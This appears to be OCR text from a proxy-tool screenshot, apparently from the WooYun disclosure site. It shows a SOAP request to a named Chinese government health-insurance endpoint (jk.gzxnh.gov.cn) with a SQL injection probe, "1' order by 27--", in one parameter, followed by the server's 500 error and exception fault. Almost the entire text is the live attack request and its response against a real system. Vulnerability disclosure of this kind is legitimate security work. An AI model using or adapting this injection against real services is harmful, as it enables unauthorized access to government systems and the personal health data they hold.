 Go Cancel < > Target: http://jk.gzxnh.gov.cn ?
Request
Raw Params Headers Hex XML
POST /xxj/services/HisInterface HTTP/1.1
Accept-Encoding: gzip,deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: ""
Content-Length: 388
Host: jk.gzxnh.gov.cn
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xfir="http://xfire.medicare.com">
<soapenv:Header/>
<soapenv:Body>
<xfir:traceQueryTargetQ>
<xfir:in0>?</xfir:in0>
<xfir:in1>?</xfir:in1>
<xfir:in2><![CDATA[1' order by 27--]]></xfir:in2>
</xfir:traceQueryTargetQ>
</soapenv:Body>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Date: Tue, 15 Mar 2016 11:13:14 GMT
Content-Type: text/xml; charset=UTF-8
X-Powered-By: Servlet/2.5 JSP/2.1
Connection: close
Via: 1.1 ID-0001544136376125 uproxy-4
Content-Length: 417
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><soap:Fault><faultcode>
soap:Client</faultcode><faultstring>EJB Exception: ; nested exception is:
java.lang.NullPointerException; nested exception is:
java.lang.NullPointerException</faultstring></soap:Fault></soap:Body></soap:Envelop
e>
? < + > Type a search term 0 matches
www.wooyun.org